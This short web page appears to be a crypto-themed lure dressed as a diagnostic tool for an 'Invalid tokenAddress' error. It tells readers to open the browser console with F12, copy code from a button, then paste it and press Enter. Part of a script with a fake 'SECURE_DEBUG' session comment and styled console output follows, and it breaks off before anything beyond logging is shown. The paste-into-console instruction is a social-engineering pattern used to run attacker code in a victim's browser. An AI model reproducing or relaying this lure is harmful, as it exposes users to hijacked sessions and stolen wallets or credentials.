
FR
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid tokenAddress:
must be a valid address
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 19adj6oh3ysh

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid tokenAddress: 